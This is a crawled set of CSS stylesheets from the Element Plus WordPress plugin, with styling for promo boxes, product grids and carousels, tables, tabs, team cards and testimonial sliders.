.eplus-promo-1 .eplus-promo-info {
    width: 100%;
    position: relative;
    z-index: 10;
}

.eplus-promo-1 .promo-btn {
    display: inline-block;
    width: fit-content;
    padding: 8px 18px;
    background: #000;
    color: #fff;
    border-radius: 4px;
    transition: 0.3s;
}

.eplus-promo-1 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}

.eplus-promo-1:hover .eplus-promo-img img {
    transform: scale(1.03);
}


/*
    Style - 2
*/

.eplus-promo-2 {
    display: flex;
}

.eplus-promo-2 .eplus-promo-info {
    padding: 80px;
    text-align: center;
}
.eplus-promo-2 .eplus-promo-sub-title {
    font-weight: 700;
    font-size: 16px;
}
.eplus-promo-2 .eplus-promo-title {
    font-weight: 800;
    font-size: 35px;
    margin-top: -10px;
}

.eplus-promo-2 .eplus-promo-info .promo-btn {
    background-color: #000000;
    color: #ffffff;
    padding: 10px 24px;
    border-radius: 40px;
}

.eplus-promo-2 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}


@media ( max-width: 650px ) {
    .eplus-promo-1 {
        display: block;
    }

    .eplus-promo-img img {
        margin-bottom: 30px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4
body_size: 4132
content:
/**
 * Element Name: Product Grid
 */

[class*="eplus-products-grid"] .product-title {
    font-size: 22px;
    margin-bottom: 8px;
}

[class*="eplus-products-grid"] .price-wrap {
    font-size: 19px;
}

[class*="eplus-products-grid"] .price-wrap del {
    color: #aaa;
    margin-right: 7px;
}

[class*="eplus-products-grid"] .price-wrap ins {
    text-decoration: none;
}

[class*="eplus-products-grid"] .short-desc {
    font-size: 14px;
    margin-bottom: 12px;
}


/**
* Style 1
*/

.eplus-products-grid-1 .eplus-product-item {
    background: #fff;
    border: 1px solid #e9e9e9;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-grid-1 .product-body {
    position: relative;
    padding: 20px 30px 30px;
}

.eplus-products-grid-1 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 1;
    background: #f4524d;
    padding: 13px 18px;
    color: #fff;
    transition: 0.6s;
    position: relative;
}

.eplus-products-grid-1 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-grid-1 .eplus-product-item:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.2);
}

.eplus-products-grid-1 .product-button > a:hover {
    border-radius: 40px;
}


/**
* Style 2
*/

.eplus-products-grid-2 .eplus-product-item {
    background: #fff;
    text-align: center;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-grid-2 .product-body {
    position: relative;
    padding: 30px 30px 40px;
}

.eplus-products-grid-2 .product-button > a {
    position: absolute;
    display: inline-block;
    height: 70px;
    width: 80px;
    line-height: 96px;
    background-color: #ff4c92;
    background-image: radial-gradient( circle farthest-corner at 3.1% 6.8%,  #ff4c92 0%, #ff4a3d 130% );
    text-align: center;
    bottom: -15px;
    right: -10px;
    opacity: 0;
    border-radius: 100% 0 0;
    transition: 0.4s;
}

.eplus-products-grid-2 .cart-tooltip {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    min-width: 112px;
    width: 100%;
    line-height: 1;
    right: 12px;
    top: 29%;
    background: #333;
    padding: 10px 15px;
    border-radius: 50px;
    color: #fff;
    transition: 0.3s;
}

.eplus-products-grid-2 .product-button > a > svg {
    margin-left: 19px;
}

.eplus-products-grid-2 .product-button > a:hover .cart-tooltip {
    visibility: visible;
    opacity: 1;
}

.eplus-products-grid-2 .eplus-product-item:hover .product-button > a {
    opacity: 1;
    right: 0;
    bottom: 0;
}

.eplus-products-grid-2 .eplus-product-item:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.2);
}

/**
* Style 3
*/

.eplus-products-grid-3 .eplus-product-item {
    background: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 50px;
    position: relative;
    transition: 0.3s;
    text-align: center;
}

.eplus-products-grid-3 .product-body {
    position: relative;
    padding: 25px 30px 45px 30px;
}

.eplus-products-grid-3 .product-body:before {
    position: absolute;
    left: 50%;
    top: -36px;
    content: '';
    border: 20px solid transparent;
    border-bottom-color: #fff;
    transform: translateX(-50%);
}

.eplus-products-grid-3 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    min-width: 140px;
    text-align: center;
    background: #1a1a1a;
    height: 42px;
    line-height: 42px;
    color: #fff;
    transition: 0.6s;
    border-radius: 50px;
    position: absolute;
    bottom: -21px;
    transform: translateX(-50%);
}

.eplus-products-grid-3 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-grid-3 .eplus-product-item:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}

.eplus-products-grid-3 .product-button > a:hover {
    border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4
body_size: 3915
content:
/**
 * Element Name: Product Carousel
 */

[class*="eplus-products-carousel"] .product-title {
    font-size: 22px;
    margin-bottom: 8px;
}

[class*="eplus-products-carousel"] .price-wrap {
    font-size: 19px;
}

[class*="eplus-products-carousel"] .price-wrap del {
    color: #aaa;
    margin-right: 7px;
}

[class*="eplus-products-carousel"] .price-wrap ins {
    text-decoration: none;
}

[class*="eplus-products-carousel"] .short-desc {
    font-size: 14px;
    margin-bottom: 12px;
}


/**
* Style 1
*/

.eplus-products-carousel-1 .eplus-product-item {
    background: #fff;
    border: 1px solid #e9e9e9;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.04);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-1 .product-body {
    position: relative;
    padding: 20px 30px 30px;
}

.eplus-products-carousel-1 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 1;
    background: #f4524d;
    padding: 13px 18px;
    color: #fff;
    transition: 0.6s;
    position: relative;
}

.eplus-products-carousel-1 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-1 .product-button > a:hover {
    border-radius: 40px;
}


/**
* Style 2
*/

.eplus-products-carousel-2 .eplus-product-item {
    background: #fff;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-body {
    position: relative;
    padding: 30px 30px 40px;
}

.eplus-products-carousel-2 .product-button > a {
    position: absolute;
    display: inline-block;
    height: 70px;
    width: 80px;
    line-height: 96px;
    background-color: #ff4c92;
    background-image: radial-gradient( circle farthest-corner at 3.1% 6.8%,  #ff4c92 0%, #ff4a3d 130% );
    text-align: center;
    bottom: -15px;
    right: -10px;
    opacity: 0;
    border-radius: 100% 0 0;
    transition: 0.4s;
}

.eplus-products-carousel-2 .cart-tooltip {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    min-width: 112px;
    width: 100%;
    line-height: 1;
    right: 12px;
    top: 29%;
    background: #333;
    padding: 10px 15px;
    border-radius: 50px;
    color: #fff;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-button > a > svg {
    margin-left: 19px;
}

.eplus-products-carousel-2 .product-button > a:hover .cart-tooltip {
    visibility: visible;
    opacity: 1;
}

.eplus-products-carousel-2 .eplus-product-item:hover .product-button > a {
    opacity: 1;
    right: 0;
    bottom: 0;
}


/**
* Style 3
*/

.eplus-products-carousel-3 .eplus-product-item {
    background: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 50px;
    position: relative;
    transition: 0.3s;
    text-align: center;
}

.eplus-products-carousel-3 .product-body {
    position: relative;
    padding: 25px 30px 45px 30px;
}

.eplus-products-carousel-3 .product-body:before {
    position: absolute;
    left: 50%;
    top: -36px;
    content: '';
    border: 20px solid transparent;
    border-bottom-color: #fff;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    min-width: 140px;
    text-align: center;
    background: #1a1a1a;
    height: 42px;
    line-height: 42px;
    color: #fff;
    transition: 0.6s;
    border-radius: 50px;
    position: absolute;
    bottom: -21px;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-3 .eplus-product-item:hover {
    transform: translateY(-6px);
}

.eplus-products-carousel-3 .product-button > a:hover {
    border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4
body_size: -64
content:
/**
 * Element Name: QR Code
 */


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4
body_size: 1240
content:
/**
 * Element Name: Table
 */


.eplus-table .dataTables_filter,
.eplus-table .dataTables_length {
    margin-bottom: 24px;
}

.eplus-table select,
.eplus-table input[type="search"] {
    height: 40px;
    border: 1px solid #ddd;
    border-radius: 4px;
}

.eplus-table select {
    padding: 7px 28px 8px 15px;
    background-position: 87% 50%;
    background-size: 22px auto;
}

.eplus-table label {
    font-weight: 600;
    font-size: 16px;
    text-shadow: none;
}

.eplus-table .dataTables_info {
    margin: 23px 0 0;
    font-size: 15px;
    color: #444;
}

.eplus-table .dataTables_paginate {
    padding: 0 15px;
}

.eplus-table .tablepress .sorting:after, .eplus-table .tablepress .sorting_asc:after, .eplus-table .tablepress .sorting_desc:after {
    right: 13px;
}

.eplus-table .tablepress td, .eplus-table .tablepress th {
    padding: 14px;
}

.eplus-table .tablepress tfoot th, .eplus-table .tablepress thead th {
    background-color: #232323;
    font-weight: 600;
    color: #fff;
}

.eplus-table .tablepress .sorting:hover, .eplus-table .tablepress .sorting_asc, .eplus-table .tablepress .sorting_desc {
    color: #fff;
    background-color: #0273aa;
}
.eplus-table .paging_simple .paginate_button.next:after, .eplus-table .paging_simple .paginate_button.previous:before {
    text-shadow: none;
    color: #444;
}


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4
body_size: 8411
content:
/**
 * Element Name: Tabs
 */

.tab-icon {
    margin-right: 2px;
}

.eplus-tab-panel .tab-item-content {
    display: none;
}

.eplus-tab-panel .tab-item-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-tab-panel .tab-item-content.active {
    display: block;
}

.eplus-testi-title {
    padding-bottom: 0;
}
.eplus-testi-info {

}

/**
* Style 1
*/
.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 15px 35px;
    margin: 0 15px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    border-radius: 4px;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 18px;
    line-height: 1.4;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item::selection {
    color: #fff;
    background: #E91E63;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

.eplus-tabs-1 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


.eplus-tabs-1 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-content {
    padding: 30px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
}


/**
* Style 2
*/
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 0 15px 0 15px;
}

.eplus-tabs-2 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-2 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #FF9578;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


/**
* Style 3
*/

.eplus-tabs-3 {
    margin-top: 60px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 100px;
}

.eplus-tabs-3 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 24px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    background: #fff;
    box-shadow: 0 0 30px rgba(16, 16, 16, 0.1);
    padding: 30px 30px 0;
    border-radius: 24px;
    margin-top: -100px;
    margin-bottom: 35px;
}

.eplus-tabs-3 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #22DBE7;
    background-image: linear-gradient(-45deg, #22DBE7 -0.9%, #3476F6 88.7%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


/**
* Style 4
*/

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    background-color: #fff;
    transition: 0.3s;
    min-width: 114px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 15px;
}

.eplus-tabs-4 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav {
    background: #fff;
    box-shadow: 10px 3px 10px rgba(0, 0, 0, 0.05);
    padding: 100px 0;
    border-radius: 20px 0 0 20px;
}

.eplus-tabs-4 .tab-nav .tab-icon {
    font-size: 30px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-4 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-4 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-4 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #673AB7;
}

@media ( max-width: 767px ) {
    .eplus-tabs-4 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-4 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}


/**
* Style 5
*/

.eplus-tabs-5 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    overflow: hidden;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav {
    background-color: #f9f9f9;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    transition: 0.3s;
    min-width: 110px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 25px 20px;
    border-left: 8px solid transparent;
}

.eplus-tabs-5 .tab-nav .tab-icon {
    font-size: 32px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-5 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-5 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #FF5722;
    background-color: #fff;
    border-left-color: #FF5722;
    border-radius: 12px 0 0 12px;
}

@media ( max-width: 767px ) {
    .eplus-tabs-5 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-5 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}

/**
* Style 6
*/

.eplus-tabs-6 .eplus-tab-panel {
    text-align: center;
}

.eplus-tabs-6 .tab-nav {
    display: flex;
    justify-content: center;
}
.eplus-tabs-6 .tab-nav-item {
    margin: 0 15px 0 15px;
}
.eplus-tabs-6 .tab-nav i {
    padding: 44px 50px;
    background-color: white;
    border-radius: 50%;
    font-size: 40px;
    cursor: pointer;
    webkit-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
.eplus-tabs-6 .tab-content {
    background-color: white;
    padding: 50px 50px;
    margin-top: 70px;
    width: 60%;
    transform: translate(33%);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}



.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #dddddd;
    position: relative;

}
.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    border-bottom: 24px solid white;
    position: absolute;
    margin: 106px -82px;
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
























--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4
body_size: 7775
content:
/**
 * Element Name: Team
 */

.eplus-team-img img {
    vertical-align: bottom;
}

.eplus-team-social {
    margin: 4px 0 0;
    padding: 0;
    list-style: none;
}
.eplus-team-social > li,
#content .eplus-team-social > li {
    display: inline-block;
    margin-bottom: 0;
}

.eplus-team-social > li > a {
    display: inline-block;
    padding: 5px;
    line-height: 1;
}


/**
* Style 1
*/

.eplus-team-1 {
    text-align: center;
    margin-bottom: 30px;
}

.eplus-team-1 .eplus-team-info {
    padding: 20px 20px 0;
}

.eplus-team-1 .eplus-team-title {
    margin-bottom: 0;
    font-size: 20px;
    letter-spacing: 0;
}

.eplus-team-1 .eplus-team-designation {
    font-size: 14px;
    color: #999;
}


/**
* Style 2
*/

.eplus-team-2 {
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 0 3px 40px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    border-radius: 6px;
    overflow: hidden;
}

.eplus-team-2 .eplus-team-img {
    position: relative;
}

.eplus-team-2 .eplus-team-img:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    transform: translate(-50%, -50%);
    background-color: rgba(0,0,0,0.5);
    opacity: 0;
    transition: 0.3s;
}

.eplus-team-2 .eplus-team-title-wrap {
    position: relative;
    margin-bottom: 18px;
    padding-bottom: 12px;
}

.eplus-team-2 .eplus-team-title-wrap:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 40px;
    height: 2px;
    background-color: #D2D2D2;
    transition: 0.3s;
}

.eplus-team-2 .eplus-team-title {
    margin-bottom: 0;
    font-size: 24px;
    line-height: 1.4;
    letter-spacing: 0;
}

.eplus-team-2 .eplus-team-contact {
    margin-bottom: 15px;
}

.eplus-team-2 .eplus-team-contact > a {
    font-weight: 500;
    color: #222;
}

.eplus-team-2 .eplus-team-designation {
    font-size: 13px;
    text-transform: uppercase;
    color: #666;
}

.eplus-team-2 .eplus-team-info {
    padding: 25px;
}

.eplus-team-2 .eplus-team-info .eplus-team-short-desc {
    margin-bottom: 0 !important;
}

.eplus-team-2 .eplus-team-social {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    width: 100%;
}

.eplus-team-2 .eplus-team-social > li > a {
    width: 42px;
    height: 42px;
    margin-right: 10px;
    margin-bottom: 15px;
    line-height: 32px !important;
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    transition: opacity 0.4s ease, 0.5s transform ease, background 0.2s;
    transform: translateY(20px);
    opacity: 0;
}

.eplus-team-2 .eplus-team-social > li:last-child > a {
    margin-right: 0;
}

.eplus-team-2 .eplus-team-social > li:first-child > a {
    transition-delay: 0.05s;
}

.eplus-team-2 .eplus-team-social > li:nth-child(n + 2) > a {
    transition-delay: 0.1s;
}

.eplus-team-2 .eplus-team-social > li:nth-child(n + 3) > a {
    transition-delay: 0.15s;
}

.eplus-team-2 .eplus-team-social > li:nth-child(n + 4) > a {
    transition-delay: 0.2s;
}

.eplus-team-2 .eplus-team-social > li:nth-child(n + 5) > a {
    transition-delay: 0.25s;
}

.eplus-team-2 .eplus-team-social > li:nth-child(n + 6) > a {
    transition-delay: 0.3s;
}

.eplus-team-2 .eplus-team-social > li:nth-child(n + 7) > a {
    transition-delay: 0.35s;
}


.eplus-team-2:hover .eplus-team-social > li > a {
    transform: translateY(0);
    opacity: 1;
}

.eplus-team-2:hover .eplus-team-title-wrap:before {
    width: 70px;
}

.eplus-team-2:hover .eplus-team-img:before {
    opacity: 1;
}

.eplus-team-2 .eplus-team-social > li > a:hover {
    background: #fff;
    color: #999;
}

.eplus-team-2:hover {
    box-shadow: 0 20px 60px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}


/**
* Style 3
*/

.eplus-team-3 {
    position: relative;
    margin-bottom: 30px;
    transition: 0.3s;
    border-radius: 8px;
    overflow: hidden;
}

.eplus-team-3 .eplus-team-info {
    position: absolute;
    bottom: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
    z-index: 10;
    padding: 10px 20px;
    align-items: center;
}

.eplus-team-3 .eplus-team-title {
    margin-bottom: 0;
    font-size: 17px;
    letter-spacing: 0;
    line-height: 1.1;
    color: #fff;
}

.eplus-team-3 .eplus-team-designation {
    font-size: 13px;
    color: #fff;
}

.eplus-team-3 .eplus-shape {
    position: absolute;
    left: 0;
    bottom: -7px;
    z-index: -1;
    width: 100%;
}

.eplus-team-3 .eplus-team-social > li > a {
    color: #fff;
}

.eplus-team-3:hover {
    box-shadow: 0 20px 60px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}


/**
* Style 4
*/

.eplus-team-4 {
    position: relative;
    margin-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
    background-color: #fff;
    box-shadow: 0 3px 40px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.eplus-team-4 .eplus-team-img {
    position: relative;
}

.eplus-team-4 .eplus-team-title-wrap {
    position: absolute;
    bottom: 15px;
    left: 15px;
    z-index: 10;
    padding: 22px 35px;
    text-align: center;
}

.eplus-team-4 .eplus-team-title {
    margin-bottom: 0;
    font-size: 17px;
    letter-spacing: 0;
    line-height: 1.1;
    color: #fff;
}

.eplus-team-4 .eplus-team-designation {
    font-size: 13px;
    color: #fff;
}

.eplus-team-4 .eplus-shape {
    position: absolute;
    left: 0;
    bottom: -7px;
    z-index: -1;
    width: 100%;
}

.eplus-team-4 .eplus-team-social {
    margin-top: 0;
    text-align: center;
    padding: 15px 20px;
}

.eplus-team-4:hover {
    box-shadow: 0 20px 60px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
* Style 5
*/

.eplus-team-5 {
    text-align: center;
    margin-bottom: 30px;
}

.eplus-team-5 .eplus-team-info {
    padding: 20px 20px 0;
}

.eplus-team-5 .eplus-team-img {
    position: relative;
    line-height: 0;
}

.eplus-team-5 .eplus-team-img > svg {
    transition: 0.3s;
}

.eplus-team-5 .eplus-team-title {
    margin-bottom: 0;
    font-size: 20px;
    letter-spacing: 0;
}

.eplus-team-5 .eplus-team-designation {
    font-size: 14px;
    color: #999;
}

.eplus-team-5:hover .eplus-team-img > svg {
    transform: translateY(-8px) scale(1.03);
}


/**
* Style 6
*/

.eplus-team-6 {
    text-align: center;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 0 10px 30px -5px rgba(9, 30, 66, .1);
    padding: 40px;
    border-radius: 6px;
    transition: 0.3s;
}

.eplus-team-6 .eplus-team-info {
    padding: 20px 20px 0;
}

.eplus-team-6 .eplus-team-img {
    position: relative;
    line-height: 0;
}

.eplus-team-6 .eplus-team-img img {
    vertical-align: bottom;
    border-radius: 50%;
    max-width: 150px;
}

.eplus-team-6 .eplus-team-img > svg {
    transition: 0.3s;
}

.eplus-team-6 .eplus-team-title {
    margin-bottom: 0;
    font-size: 20px;
    letter-spacing: 0;
}

.eplus-team-6 .eplus-team-designation {
    font-size: 14px;
    color: #999;
}

.eplus-team-6:hover {
    box-shadow: 0 20px 60px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
* Style 7
*/

.eplus-team-7 {
    position: relative;
    margin-bottom: 70px;
}

.eplus-team-7 .eplus-team-img {
    border-radius: 10px;
    overflow: hidden;
}

.eplus-team-7 .eplus-team-img img {
    transition: 0.3s;
}

.eplus-team-7 .eplus-team-info {
    position: absolute;
    bottom: -40px;
    background: #fff;
    width: calc(100% - 60px);
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
    z-index: 1;
    border-radius: 15px;
    box-shadow: 8px 8px 30px 0 rgba(42,67,113,.15);
    padding: 20px;
}

.eplus-team-7 .eplus-team-info .eplus-team-title {
    margin-bottom: 0;
    font-size: 20px;
}

.eplus-team-7:hover .eplus-team-img img {
    transform: scale(1.06) translateY(6px);
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4
body_size: 10536
content:
/**
 * Element Name: Testimonial Slider
 */

.owl-carousel .eplus-testi-img > img {
    display: inline-block;
}

.eplus-testimonial-slider-1 .eplus-testi-desc {
    position: relative;
    padding: 35px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-rating {
    margin-top: 20px;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:after {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -11px;
    left: 50px;
    transform: rotate(45deg);
    z-index: -30;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:before {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -9px;
    left: 50px;
    transform: rotate(45deg);
}

.eplus-testimonial-slider-1 .eplus-testi-footer {
    display: flex !important;
    align-items: center;
    margin-top: 50px;
}

.eplus-testimonial-slider-1 .eplus-testi-img {
    margin-right: 15px;
}

.eplus-testimonial-slider-1 .eplus-testi-img > img {
    max-width: 60px;
    border-radius: 50%;
    vertical-align: bottom;
}

/**
* Style 2
*/

.eplus-testimonial-slider-2 .eplus-testimonial-item {
    position: relative;
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
}

.eplus-testimonial-slider-2 .eplus-testi-info {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-2 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-2 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

